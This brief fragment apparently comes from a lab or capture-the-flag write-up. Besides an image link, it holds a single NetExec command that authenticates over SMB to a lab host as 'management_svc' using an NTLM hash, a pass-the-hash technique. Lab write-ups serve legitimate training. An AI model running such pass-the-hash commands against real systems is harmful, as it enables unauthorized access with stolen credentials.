 nxc smb 10.129.231.186 -u 'management_svc' -H a091c1832bcdd4677c28b5a6a1295584